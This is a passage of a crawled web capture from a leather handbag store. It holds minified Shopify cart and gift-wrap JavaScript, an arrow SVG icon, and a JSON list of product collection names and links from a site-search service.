CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open"))}})}),getCart2();var interval;function onloadFunctions(){checkIfDomElExists(),interval=setInterval(checkIfDomElExists,500)}function checkIfDomElExists(){var domEl=$("[data-sku]");domEl&&(pageLoadEvents(),clearInterval(interval))}onloadFunctions();function getCart2(){return new Promise(resolve=>{$.getJSON({url:"/cart.js"}).done(function(data){window.acdc=data})})}function pageLoadEvents(){$("[data-sku]").each(function(index,el){var thisSku=$(this).attr("data-sku");if($('[data-associated-sku="'+thisSku+'"]').length>0){var associatedSku=$(this).attr("data-sku");$('[data-sku="'+associatedSku+'"]').prop("checked",!0)}}),$("[data-associated-sku]").each(function(index,el){var thisAssociatedSku=$(this).attr("data-associated-sku"),page=$(this).attr("data-page");if(!$('[data-sku="'+thisAssociatedSku+'"]').length>0&&!$('[data-title="'+thisAssociatedSku+'"]').length>0){var variantId=$(this).attr("data-id"),quantity=0;setTimeout(function(){ajaxChangeQuantityPromise(variantId,thisAssociatedSku,quantity,page)},500)}})}function ajaxAtcPromise(variantId,sku,quantity,page,cartItemTitle){return new Promise(resolve=>{var data={id:variantId,quantity,properties:{_products:sku,_title:cartItemTitle}};$.ajax({url:"/cart/add.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){pageLoadEvents()},1500)))},error:function(jqXHR,textStatus,errorThrown){console.log("Status: "+textStatus),console.log("Error: "+errorThrown)}}),resolve()})}$(".template-giftcard .variant-input input").length>0&&($(".template-giftcard .variant-input input").on("change",function(){var price=$(".template-giftcard .variant-input input:checked").val()+".00";$(".gift-card-price").text(price);let urlParams=new URLSearchParams(window.location.search);if(urlParams.has("variant")){let variantId=urlParams.get("variant");$(".template-giftcard button[data-add-to-cart]").attr("data-card-variant-id",variantId),$(".template-giftcard .product-block input[name=product-id]").attr("value",variantId)}}),$(".template-giftcard .variant-input").on("click",function(){$(".variant__button-label").blur(),$(this).find(".variant__button-label").focus()})),$(document).on("click",".gift-wrap-container .add-wrap-note",function(){var cartItemTitle=$(this).prev().attr("data-title"),cartItemSku=$(this).prev().attr("data-sku"),giftWrapId="40418787885110",quantity=0,page=$(this).prev().attr("data-page");if($(this).prev().is(":checked"))$(this).prev().prop("checked",!1),ajaxChangeQuantityPromise(giftWrapId,cartItemSku,quantity,page);else{$(this).prev().prop("checked",!0);var quantity=1;ajaxAtcPromise(giftWrapId,cartItemSku,quantity,page,cartItemTitle)}setTimeout(()=>{let shippingMetEl=document.getElementById("modal-shipping_thresh--met"),shippingNotMetEl=document.getElementById("modal-shipping_thresh--not_met"),shippingThreshDiffEl=document.getElementById("modal-shipping_thresh--difference"),shippingThreshBarEl=document.getElementById("modal-thresh-bar"),threshFull=$(".shipping_thresh--wrapper").attr("data-shipping-thresh"),thresh=Math.floor(threshFull/100),cartStringPartial=document.getElementById("modal-cart-total-before-discounts").innerHTML.replace("$",""),cartNum=Number(cartStringPartial),difference=thresh-cartNum,percentage=cartNum/thresh*100;percentage=Math.round(percentage*10)/10,percentage>100&&(percentage=100),shippingThreshBarEl&&(shippingThreshBarEl.style.width=percentage+"%",difference>=0?(shippingMetEl.style.display="none",shippingNotMetEl.style.display="block",shippingThreshDiffEl.innerHTML="$"+difference):difference<0&&(shippingNotMetEl.style.display="none",shippingMetEl.style.display="block"))},1e3),setTimeout(()=>{let shippingMetEl=document.getElementById("shipping_thresh--met"),shippingNotMetEl=document.getElementById("shipping_thresh--not_met"),shippingThreshDiffEl=document.getElementById("shipping_thresh--difference"),shippingThreshBarEl=document.getElementById("thresh-bar"),threshFull=$(".shipping_thresh--wrapper").attr("data-shipping-thresh"),thresh=Math.floor(threshFull/100),cartStringPartial=document.getElementById("cart-subtotal").innerHTML.replace("$",""),cartNum=Number(cartStringPartial),difference=thresh-cartNum,percentage=cartNum/thresh*100;percentage=Math.round(percentage*10)/10,percentage>100&&(percentage=100),shippingThreshBarEl&&(shippingThreshBarEl.style.width=percentage+"%",difference>=0?(shippingMetEl.style.display="none",shippingNotMetEl.style.display="block",shippingThreshDiffEl.innerHTML="$"+difference):difference<0&&(shippingNotMetEl.style.display="none",shippingMetEl.style.display="block"))},1e3)}),$(document).on("click",".js-qty__adjust--minus",function(){window.getCart(),setTimeout(function(){pageLoadEvents()},1e3)})}),$(window).on("load",function(){function pageLoadEvents(){$("[data-sku]").each(function(index,el){var thisSku=$(this).attr("data-sku");if($('[data-associated-sku="'+thisSku+'"]').length>0){var associatedSku=$(this).attr("data-sku");$('[data-sku="'+associatedSku+'"]').prop("checked",!0)}}),$("[data-associated-sku]").each(function(index,el){var thisAssociatedSku=$(this).attr("data-associated-sku"),page=$(this).attr("data-page");if(!$('[data-sku="'+thisAssociatedSku+'"]').length>0&&!$('[data-title="'+thisAssociatedSku+'"]').length>0){var variantId=$(this).attr("data-id"),quantity=0;setTimeout(function(){ajaxChangeQuantityPromise(variantId,thisAssociatedSku,quantity,page)},500)}})}pageLoadEvents()}),document.addEventListener("cart:updated",function(event){if(event.detail&&event.detail.cart){let totalWithoutDiscounts=event.detail.cart.total_price+event.detail.cart.total_discount;$("#modal-cart-total-before-discounts").text(theme.Currency.formatMoney(totalWithoutDiscounts,theme.settings.moneyFormat))}}),document.addEventListener("cart:build",function(){getCart()}),document.addEventListener("cart:open",function(){getCart()});
//# sourceMappingURL=/cdn/shop/t/516/assets/acdc.js.map?v=88847048824846836211758640139


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/left-arrow.svg?v=121574073030324482041664206682
body_size: -744
content:
<svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M1 17.7555L11 9.37769L1 0.999891" stroke="black" stroke-width="2.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&cdn_cache_key=1769148236532&api_type=json&c=1&st=
body_size: 6382
content:
[{"l":"Winter Warehouse Sale","n_l":"winter warehouse sale","u":"/collections/last-chance-sale-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298036559926","p_id":"1"},{"l":"Sale","n_l":"sale","u":"/collections/sale-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174444838966","p_id":"1"},{"l":"New Arrivals","n_l":"new arrival","u":"/collections/new-arrivals","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176271130678","p_id":"1"},{"l":"Sale Handbags","n_l":"sale handbag","u":"/collections/sale-leather-handbags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174443921462","p_id":"1"},{"l":"Sale Wallets","n_l":"sale wallet","u":"/collections/sale-leather-womens-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174443986998","p_id":"1"},{"l":"Crossbody Bags","n_l":"crossbody bag","u":"/collections/leather-crossbody-handbags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b39b6933-58da-4410-9ba0-a2588dcb1d53","id":"176277618742","p_id":"1"},{"l":"Handbags","n_l":"handbag","u":"/collections/leather-handbags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176277585974","p_id":"1"},{"l":"Last Chance On Sale","n_l":"last chance on sale","u":"/collections/sale-last-chance","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283613134902","p_id":"1"},{"l":"Best Sellers On Sale","n_l":"best seller on sale","u":"/collections/best-sellers-on-sale","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"290310946870","p_id":"1"},{"l":"Shoulders & Hobos","n_l":"shoulder & hobo","u":"/collections/leather-shoulder-and-hobo-handbags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/f261e2fc-2577-4a16-afc2-5bf090368a37","id":"176277520438","p_id":"1"},{"l":"Best Sellers","n_l":"best seller","u":"/collections/best-selling-leather-handbags-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/5070d4df-2909-496c-a813-bfaf7b7896b9","id":"176271097910","p_id":"1"},{"l":"70%+ Off","n_l":"70%+ off","u":"/collections/70-off","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"304113811510","p_id":"1"},{"l":"Sale Under $100","n_l":"sale under $100","u":"/collections/sale-under-100","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"272139878454","p_id":"1"},{"l":"Large Wallets","n_l":"large wallet","u":"/collections/womens-large-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/c0b9038c-3f72-44ac-bb5a-b6acdd8b809c","id":"176277749814","p_id":"1"},{"l":"Clutches & Wristlets","n_l":"clutch & wristlet","u":"/collections/leather-clutches-and-wristlets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a183d9c9-387d-4c23-911a-4863affbab73","id":"176271458358","p_id":"1"},{"l":"Small & Medium Wallets","n_l":"small & medium wallet","u":"/collections/womens-small-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a2df7421-da27-474a-9356-942fa59ddb79","id":"176277717046","p_id":"1"},{"l":"Totes","n_l":"tote","u":"/collections/leather-tote-handbags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b3fd1fc5-350c-429e-8424-cbc223024c58","id":"176271327286","p_id":"1"},{"l":"Wallets","n_l":"wallet","u":"/collections/leather-womens-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/04f53685-4b35-408c-9b39-7532580eb93f","id":"176277651510","p_id":"1"},{"l":"Valentine's Day Shop","n_l":"valentine' day shop","u":"/collections/valentines-day-leather-gifts","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"306119180342","p_id":"1"},{"l":"Satchels","n_l":"satchel","u":"/collections/leather-satchel-handbags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/314868fe-c68e-488f-91ee-d68c42f092f8","id":"176271491126","p_id":"1"},{"l":"The Expedition Collection","n_l":"the expedition collection","u":"/collections/the-expedition-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/3e52ba8f-9d35-4a12-b5eb-413e88da64fa","id":"306114330678","p_id":"1"},{"l":"Belt Bags & Backpacks","n_l":"belt bag & backpack","u":"/collections/leather-backpacks-belt-bags-slings","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/0449c72e-a2a1-4d29-8283-7950d777318b","id":"268941590582","p_id":"1"},{"l":"Accessories & Straps","n_l":"accessory & strap","u":"/collections/leather-handbag-accessories","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/d7d73531-8bab-4426-9184-7961a8d86818","id":"176277946422","p_id":"1"},{"l":"The Vida Collection","n_l":"the vida collection","u":"/collections/the-vida-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/2069c783-2e39-4843-8f60-682cfcef7975","id":"277661909046","p_id":"1"},{"l":"Card Holders","n_l":"card holder","u":"/collections/leather-card-holder-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/2ad546ee-1a94-474a-92f3-b3f4be2464df","id":"176277782582","p_id":"1"},{"l":"50% - 70% Off","n_l":"50% - 70% off","u":"/collections/50-70-off","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"304113745974","p_id":"1"},{"l":"Hobo Go","n_l":"hobo go","u":"/collections/hobo-go","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/f79241d8-8eca-4f1a-94c0-0adc24f23cf8","id":"282504921142","p_id":"1"},{"l":"Gifts Under $100","n_l":"gift under $100","u":"/collections/gifts-under-100","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/00de4f98-52fe-4211-a46e-7989d1fc23e7","id":"269548945462","p_id":"1"},{"l":"The Lauren","n_l":"the lauren","u":"/collections/leather-lauren-clutch-wallet","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174444707894","p_id":"1"},{"l":"Wallets","n_l":"wallet","u":"/collections/wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271543566390","p_id":"1"},{"l":"Fern Sling","n_l":"fern sling","u":"/collections/fern-sling","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/ae4c18ff-d426-4532-b07f-fbae834bf728","id":"273997889590","p_id":"1"},{"l":"The Fern Collection","n_l":"the fern collection","u":"/collections/the-fern-leather-handbag-wallet-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/d3f75f82-4af7-420b-a788-0d7f4d076ab6","id":"265032958006","p_id":"1"},{"l":"The Opal Collection","n_l":"the opal collection","u":"/collections/the-opal-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/24e454b5-23f5-4d51-ab3b-e0daa92f2f11","id":"302602354742","p_id":"1"},{"l":"Mini Bags","n_l":"mini bag","u":"/collections/crossbody-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a526de8e-efa4-41b8-97ce-d5a79198fd52","id":"268558106678","p_id":"1"},{"l":"Buffed Whiskey","n_l":"buffed whiskey","u":"/collections/buffed-whiskey","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/714056ea-6a3b-451f-b797-fb1fa66e2bd0","id":"284561440822","p_id":"1"},{"l":"The Strap Shop","n_l":"the strap shop","u":"/collections/bag-straps","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"274828427318","p_id":"1"},{"l":"The Kori Collection","n_l":"the kori collection","u":"/collections/the-kori-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b5086a90-d82a-4927-b3ef-2ac4d3ad3577","id":"299804622902","p_id":"1"},{"l":"Sheila Medium","n_l":"sheila medium","u":"/collections/sheila-medium","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/69394f20-5431-4239-b116-39291d744ce4","id":"268886016054","p_id":"1"},{"l":"The Jill Collection","n_l":"the jill collection","u":"/collections/the-jill-leather-handbag-wallet-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/6354dae3-d30b-45b7-ad62-acbdf964f3ad","id":"267183325238","p_id":"1"},{"l":"Charmed & Chosen","n_l":"charmed & chosen","u":"/collections/charmed-chosen","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/ed92f0a2-bff6-4036-9f83-dd90504c9e7c","id":"302602485814","p_id":"1"},{"l":"Leather Care","n_l":"leather care","u":"/collections/leather-care-products","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"86831398966","p_id":"1"},{"l":"The Love Shop","n_l":"the love shop","u":"/collections/the-love-shop","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/78285763-da3b-40e1-b760-5e021672cb5c","id":"302602518582","p_id":"1"},{"l":"The Lumen Collection","n_l":"the luman collection","u":"/collections/the-lumen-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/2571936d-4cf8-4c01-a786-3c89ba4a3fcd","id":"267947933750","p_id":"1"},{"l":"The Harley Collection","n_l":"the harley collection","u":"/collections/the-harley-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b850b610-c26f-43b8-b2ba-3ca4d880e7ea","id":"284888367158","p_id":"1"},{"l":"Season Of Soul","n_l":"season of soul","u":"/collections/season-of-soul","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/c10e0dca-acfc-405b-8187-05d5e62d2cb6","id":"302602420278","p_id":"1"},{"l":"Sheila Satchel","n_l":"sheila satchel","u":"/collections/sheila","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"268885590070","p_id":"1"},{"l":"Metallics","n_l":"metallic","u":"/collections/metallic-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176277815350","p_id":"1"},{"l":"Sable Wristlet","n_l":"sable wristlet","u":"/collections/leather-wristlet-clutch-sable","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/48924284-043b-49f2-b2aa-5d49dd7cd15f","id":"171387977782","p_id":"1"},{"l":"Wristlets","n_l":"wristlet","u":"/collections/wristlets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174445559862","p_id":"1"},{"l":"The Lauren Collection","n_l":"the lauren collection","u":"/collections/the-lauren-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/03716e81-1158-4dac-a6b5-91f00473e8d5","id":"272031645750","p_id":"1"},{"l":"The Cass Collection","n_l":"the cass collection","u":"/collections/the-cass-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/0978352d-ea7d-44a3-9d0b-386b1452effc","id":"280120754230","p_id":"1"},{"l":"Sentiment Pouches","n_l":"sentiment pouch","u":"/collections/sentiment-pouches","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"302339784758","p_id":"1"},{"l":"Gifts Under $50","n_l":"gift under $50","u":"/collections/gifts-under-50","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"274924077110","p_id":"1"},{"l":"The Dunn Collection","n_l":"the dunn collection","u":"/collections/the-dunn-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/558980a2-c1dd-43e9-9f2c-33ae4b9a46da","id":"300251873334","p_id":"1"},{"l":"Pebbled Leather","n_l":"pebbled leather","u":"/collections/pebbled-leather","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/82987a5f-533d-44ea-a73a-f06272740996","id":"268885426230","p_id":"1"},{"l":"Render Shoulder","n_l":"render shoulder","u":"/collections/render-shoulder","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a9a83e54-f405-43eb-833d-a4a19bda8486","id":"286220320822","p_id":"1"},{"l":"The Romy Collection","n_l":"the romy collection","u":"/collections/the-romy-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/af5ca54e-899d-4473-806a-6ba45750439a","id":"291705946166","p_id":"1"},{"l":"The Seneca Collection","n_l":"the seneca collection","u":"/collections/the-seneca-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"296182186038","p_id":"1"},{"l":"Crafted in Color","n_l":"crafted in color","u":"/collections/color-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176271163446","p_id":"1"},{"l":"Beauty Cosmetic Pouch","n_l":"beauty cosmetic pouch","u":"/collections/beauty-cosmetic-pouch","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"302339850294","p_id":"1"},{"l":"The Hutton Collection","n_l":"the hutton collection","u":"/collections/the-hutton-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/43a3ca16-397f-4a3d-adae-8b2eb8c3b558","id":"300251807798","p_id":"1"},{"l":"Washed Leather","n_l":"washed leather","u":"/collections/washed-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298610327606","p_id":"1"},{"l":"The Austin Collection","n_l":"the austin collection","u":"/collections/the-austin-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/65f0e10c-d4e8-446b-8134-305aee038209","id":"292515905590","p_id":"1"},{"l":"Keychains","n_l":"keychain","u":"/collections/keychains","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"86830678070","p_id":"1"},{"l":"Last Chance","n_l":"last chance","u":"/collections/last-chance-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283581284406","p_id":"1"},{"l":"Rayna Shoulder Bag","n_l":"rayna shoulder bag","u":"/collections/rayna-leather-shoulder-bag","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"300639158326","p_id":"1"},{"l":"New To Sale","n_l":"new to sale","u":"/collections/new-to-sale","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283178958902","p_id":"1"},{"l":"Gold","n_l":"gold","u":"/collections/gold-leather","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174445920310","p_id":"1"},{"l":"Bag Charms","n_l":"bag charm","u":"/collections/bag-charms-accessories","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"86830841910","p_id":"1"},{"l":"Fern Crossbody","n_l":"fern crossbody","u":"/collections/fern-crossbody","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"269652197430","p_id":"1"},{"l":"Coveted Collectibles","n_l":"coveted collectible","u":"/collections/limited-edition-leather-handbags-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/9cbc18b3-7d23-4bfe-bbc2-59e25b36c057","id":"268941525046","p_id":"1"},{"l":"Polished Leather","n_l":"polished leather","u":"/collections/polished-leather","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/18fce4fc-45cb-4cbc-a127-18f9f8ded4ef","id":"268885196854","p_id":"1"},{"l":"Exclusives Shop","n_l":"exclusife shop","u":"/collections/online-exclusive-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271563653174","p_id":"1"},{"l":"Pier Shoulder Bag","n_l":"pier shoulder bag","u":"/collections/pier-shoulder-bag","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271962636342","p_id":"1"},{"l":"35% - 50% Off","n_l":"35% - 50% off","u":"/collections/35-50-off","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"304113647670","p_id":"1"},{"l":"The Grant Collection","n_l":"the grant collection","u":"/collections/the-grant-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/fdf3a4e5-b269-42fe-aac6-1e04e7b0aea6","id":"284888334390","p_id":"1"},{"l":"The Kiva Collection","n_l":"the kiva collection","u":"/collections/the-kiva-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/bd5cda62-455c-474a-bb03-971c327efa66","id":"299685085238","p_id":"1"},{"l":"Sheila Sling","n_l":"sheila sling","u":"/collections/sheila-sling","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298969890870","p_id":"1"},{"l":"Accessories","n_l":"accessory","u":"/collections/accessories-1","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271543599158","p_id":"1"},{"l":"Printed Lining Is Back!","n_l":"printed lining is back!","u":"/collections/printed-lining-leather-handbags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"297676374070","p_id":"1"},{"l":"Men's","n_l":"men'","u":"/collections/mens-small-leather-gifts","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"269548716086","p_id":"1"},{"l":"The Cora Collection","n_l":"the cora collection","u":"/collections/the-cora-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288043171894","p_id":"1"},{"l":"The Ace Collection","n_l":"the ace collection","u":"/collections/the-ace-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/4b112bcc-3508-4b16-9398-10bf2f8d017f","id":"301291372598","p_id":"1"},{"l":"Limited Edition","n_l":"limited edition","u":"/collections/limited-edition","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174446084150","p_id":"1"},{"l":"The Ace Clutch","n_l":"the ace clutch","u":"/collections/the-ace-clutch","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288099860534","p_id":"1"},{"l":"Convertible Bags","n_l":"convertible bag","u":"/collections/convertible-bags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176277159990","p_id":"1"},{"l":"Fern Belt Bag","n_l":"fern belt bag","u":"/collections/fern-belt-bag","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"269652295734","p_id":"1"},{"l":"Festival-Ready Bags","n_l":"festival-ready bag","u":"/collections/festival-bags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/6cffe6b5-d187-4ec3-85d7-1d63a89702c0","id":"293153931318","p_id":"1"},{"l":"Sheila","n_l":"sheila","u":"/collections/meet-the-girls","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"260473618486","p_id":"1"},{"l":"Sheila Hard Ring Satchel & Clutch","n_l":"sheila hard ring satchel & clutch","u":"/collections/sheila-hard-ring-satchel-clutch","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"277173338166","p_id":"1"},{"l":"Vida Totes","n_l":"vida tote","u":"/collections/vida-totes","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288973979702","p_id":"1"},{"l":"The Margot Collection","n_l":"the margot collection","u":"/collections/the-margot-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"295242367030","p_id":"1"},{"l":"Shoulders & Totes On Sale","n_l":"shoulder & tote on sale","u":"/collections/sale-leather-shoulder-bags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"270457012278","p_id":"1"},{"l":"Bandana Collective","n_l":"bandana collective","u":"/collections/bandana-collective","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/232c0a85-3e5b-4858-bab7-abcc93d72061","id":"293800083510","p_id":"1"},{"l":"The Lindley Collection","n_l":"the lindley collection","u":"/collections/the-lindley-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"278683090998","p_id":"1"},{"l":"Frame Pouch","n_l":"frame pouch","u":"/collections/frame-pouch","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"264121614390","p_id":"1"},{"l":"Belt Bags & Slings","n_l":"belt bag & sling","u":"/collections/limited-time-deal-belt-bags-slings","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"281651904566","p_id":"1"},{"l":"Rarely On Sale Styles","n_l":"rarely on sale style","u":"/collections/rarely-on-sale-styles","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"297019342902","p_id":"1"},{"l":"Trifold Wallet","n_l":"trifold wallet","u":"/collections/trifold-wallet","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"90416480310","p_id":"1"},{"l":"Bifolds","n_l":"bifold","u":"/collections/bifolds","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174445101110","p_id":"1"},{"l":"Hobo Access","n_l":"hobo access","u":"/collections/leather-handbag-hobo-access-accessories","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/d0b3ded0-8c13-47fe-8761-9e51e872563f","id":"268941557814","p_id":"1"},{"l":"Fern Medium Trifold Wallet","n_l":"fern medium trifold wallet","u":"/collections/fern-medium-trifold-wallet","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"291906256950","p_id":"1"},{"l":"Fern Sling & Belt Bags","n_l":"fern sling & belt bag","u":"/collections/fern-sling-belt-bags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"285727555638","p_id":"1"},{"l":"The Lauren Collection","n_l":"the lauren collection","u":"/collections/the-lauren-leather-handbag-wallet-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"274078728246","p_id":"1"},{"l":"The Flower Shop","n_l":"the flower shop","u":"/collections/the-flower-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"295243874358","p_id":"1"},{"l":"The Crossbody Shop","n_l":"the crossbody shop","u":"/collections/leather-crossbody-bag-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271819931702","p_id":"1"},{"l":"Bag Strap","n_l":"bag strap","u":"/collections/bag-strap","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"262581714998","p_id":"1"},{"l":"Sable Wristlet","n_l":"sable wristlet","u":"/collections/sheila-clutch-sable","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271999270966","p_id":"1"},{"l":"Hands-Free Styles On Sale","n_l":"hands-free style on sale","u":"/collections/hands-free-styles-on-sale","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"279654432822","p_id":"1"},{"l":"Medium Wallets","n_l":"medium wallet","u":"/collections/medium-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"291023159350","p_id":"1"},{"l":"Heartland Heritage","n_l":"heartland heritage","u":"/collections/heartland-heritage-leather-bags-wallets-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/460aca77-2dec-4ed7-a7c3-9cd228b66135","id":"291508191286","p_id":"1"},{"l":"The Wishes Shop","n_l":"the wish shop","u":"/collections/the-wishes-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"289000587318","p_id":"1"},{"l":"Fern Backpack","n_l":"fern backpack","u":"/collections/fern-backpack","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"277731639350","p_id":"1"},{"l":"Special Occasion Shop","n_l":"special occasion shop","u":"/collections/special-occasion-capsule","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"265752150070","p_id":"1"},{"l":"Gifts For Her","n_l":"gift for her","u":"/collections/mothers-day-gifts","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"280601591862","p_id":"1"},{"l":"The Sheila Collection","n_l":"the sheila collection","u":"/collections/the-sheila-leather-handbag-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"270153842742","p_id":"1"},{"l":"La Jolla Collection","n_l":"la jolla 